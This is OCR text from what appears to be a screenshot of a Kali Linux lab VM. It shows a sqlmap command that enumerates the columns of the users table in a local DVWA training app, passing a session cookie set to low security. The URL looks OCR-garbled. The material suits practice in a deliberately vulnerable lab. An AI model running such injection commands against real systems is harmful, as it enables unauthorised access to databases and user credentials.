 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 13:35
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# sqlmap -u "http://192.168.1.14/dvwa/vulnerabilities/sqli/?id=116Submit=Submit" --cookie="PHPSESSID=0n2ph3tvsafhtn9nub2l07dqq2; security=low" -D dvwa -T users --co
lumns